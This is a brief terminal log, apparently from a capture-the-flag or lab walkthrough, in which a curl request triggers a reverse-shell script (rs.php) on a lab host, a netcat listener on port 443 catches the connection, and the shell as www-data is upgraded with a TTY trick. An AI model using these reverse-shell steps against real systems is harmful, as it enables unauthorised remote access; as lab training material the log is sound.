 ❯ curl http://intranet2.securetransfer.nyx/rs.php
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.42] 50608
Linux transfer 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
 14:28:19 up  1:25,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@transfer:/$